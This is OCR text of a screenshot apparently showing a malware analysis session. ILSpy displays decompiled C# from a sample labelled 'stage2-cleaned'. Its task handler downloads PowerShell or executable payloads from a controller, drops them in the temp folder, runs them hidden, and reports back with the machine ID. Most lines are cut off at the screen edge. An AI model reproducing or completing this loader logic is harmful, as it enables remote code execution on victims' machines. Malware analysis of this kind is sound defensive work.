 Ubuntu
ILSpy
Examine Static Properti...
~/powershell/qxeGkcIfT...
john@ubuntu-vm: ~/po...
En
Thu 03 Jun, 10:33
john
ILSpy
File View Help
C#
C# 8.0 / VS 2019
Dark
System.Net.Mail (4.
System.Net.Network
System.Net.Ping (4.
System.Net.Security
System.Net.Sockets
System.Net.WebSoc
System.Net.WebSoc
System.Text.Regula
System.Threading.T
netstandard (2.1.0.0
System.IO.MemoryM
System.IO.Pipes (4.
System.Memory (4.2
System.Buffers (4.0
System.Data.Comm
System.Diagnostics
System.Diagnostics
System.Drawing.Pri
System.Linq.Expres
System.IO.Compres
System.IO.Compres
System.Linq.Querya
System.Linq.Paralle
System.Net.Http (4.
System.Runtime.Nu
System.Numerics.V
System.Threading.T
System.Reflection.D
System.Reflection.E
System.Reflection.E
System.Reflection.P
System.Resources.R
System.Runtime.Se
System.Runtime.Se
System.Text.Encodi
System.Threading.O
System.Threading.T
System.Transaction
System.Web.HttpUt
System.Xml.Reader
System.Xml.XDocum
System.Xml.XmlSer
System.Xml.XPath (
System.Xml.XPath (
System.Private.Data
System.Private.Xml.
stage2-cleaned (0.0
References
-
Mars
Deimos
task_id = json["task_id"].str;
switch (json["type"].str)
{
case "ps1":
try
{
string text5 = Environment.GetEnvironmentVariable("temp") + '\\' + GenRandomString(24) + RawS
byte[] bytes2 = SecureRequestRaw("{\"" + RawStr('a', 'c', 't', 'i', 'o', 'n') + "\":\"" + RawStr('g', 'e', 't',
File.WriteAllBytes(text5, bytes2);
ProcessStartInfo processStartInfo = new ProcessStartInfo(RawStr('p', 'o', 'w', 'e', 'r', 's', 'h', 'e', 'l', 'l'),
processStartInfo.CreateNoWindow = true;
processStartInfo.UseShellExecute = false;
Process.Start(processStartInfo);
text2 = succ_req(cfg.hwid, task_id, is_success: true);
}
catch
{
text2 = succ_req(cfg.hwid, task_id, is_success: false);
}
break;
case "exe":
try
{
string text4 = Environment.GetEnvironmentVariable("temp") + '\\' +
byte[] bytes = SecureRequestRaw("{\"" + RawStr('a', 'c', 't', 'i', 'o',
File.WriteAllBytes(text4, bytes);
Process.Start(text4);
text2 = succ_req(cfg.hwid, task_id, is_success: true);
}
catch
File, Machine, View, Input, Devices, Help, Ubuntu 64-bit (Installed Guest Additions)